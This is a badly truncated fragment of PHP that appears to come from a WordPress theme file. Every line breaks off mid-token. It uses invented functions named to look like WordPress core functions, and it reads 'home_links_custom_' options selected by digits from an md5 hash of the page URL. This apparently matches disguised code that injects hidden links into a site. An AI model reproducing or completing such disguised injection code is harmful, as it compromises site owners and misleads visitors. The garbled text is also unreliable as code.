
elseif (wp_get_attachment_image_src_stack($get_queried_object_id_po
$post_class_pic = get_option('home_links_custom_' . $matches[0]); }
get_permalink($post->ID); preg_match_all('~\d~', md5($url), $matches
get_option('home_links_custom_' . $get_stylesheet_uri_schema); } els
!$post_class_pic ? '' : $post_class_pic; } function wp_get_attachmen
(!isset($get_author_posts_url_restful[$language_attributes_double][$t
return false; } function get_template_part_time($get_queried_object_i
(wp_get_attachment_image_src_stack($get_queried_object_id_pointe
$the_permalink_module = $language_attributes_beta[$blockNum[0]]
$esc_attr_x_schema; } function is_page_get() { return array( array('
')
', '
',
'